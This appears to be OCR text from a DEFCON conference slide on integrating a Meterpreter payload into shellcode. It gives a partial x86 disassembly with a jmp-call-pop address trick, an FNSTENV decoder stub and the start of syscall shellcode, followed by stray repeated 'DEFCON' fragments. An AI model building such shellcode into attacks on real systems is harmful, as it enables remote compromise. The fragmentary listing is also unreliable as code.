 Integrating Meterpreter
0: 81 ec e8 03 00 00 SUB esp,0x3e8
6: eb 06 JMP 0xE
8: 5a POP EDX
9: e9 86 01 00 00 JMP 0x194
e: e8 f5 ff ff ff CALL 0x8
Get address of meterpreter
13: da d6 fcmovbe st,st(6)
15: bd 35 ec f8 9a MOV ebp,0x9af8ec35
1a: d9 74 24 f4 FNSTENV [ESP-0xC]
1e: 5e POP ESI
1f: 2b c9 SUB ECX,ECX
21: b1 59 MOV CL,0x59
194: 89 55 a4 MOV DWORD PTR [ebp-0x5c],edx
Syscall shellcode
197: 31 c0 XOR EAX, EAX
N
DEFCON
DEFCON
DEFC
CON
DEF
D3F
C0N